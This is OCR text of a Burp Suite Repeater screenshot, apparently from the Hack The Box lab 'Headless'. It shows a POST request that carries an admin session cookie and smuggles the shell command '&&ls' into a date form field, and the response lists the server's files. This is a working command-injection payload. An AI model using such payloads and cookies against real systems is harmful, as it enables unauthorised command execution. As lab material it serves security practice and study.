 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < > Target: http://headless.htb:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: headless.htb:5000
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: http://headless.htb:5000
10 Connection: close
11 Referer: http://headless.htb:5000/dashboard
12 Upgrade-Insecure-Requests: 1
13 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
14
15 date=2023-09-16%26%26ls
Response
Pretty Raw Hex Render \n
53 color:#fff;
54 cursor:pointer;
55 font-weight:bold;
56 transition:background-color0.3sease;
57 }
58 button:hover{
59 background-color:#0056b3;
60 }
61 </style>
62 </head>
63 <body>
64 <div class="container">
65 <h1>
Administrator Dashboard
</h1>
66 <p>
Generate a website health report:
</p>
67
68 <form action="/dashboard" method="post">
69 <label for="date">
Select Date:
</label>
70 <input type="date" id="date" name="date" value="
2023-09-15" required>
71 <button type="submit">
Generate Report
</button>
72 </form>
73 </div>
74 <div id="output-container">
75 <div id="output-content" style="background-color:
green; color: white; padding: 10px; border-radius:
5px;">
76 Systems are up and running!
77 app.py
78 dashboard.html
79 hackattempt.html
80 hacking_reports
81 index.html
82 initdb.sh
83 inspect_reports.py
84 report.sh
85 support.html
INSPECTOR ?
Selection (8)
SELECTED TEXT
%26%26ls
DECODED FROM: URL encoding
&&ls
Cancel Apply changes
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (12)
Response Headers (5)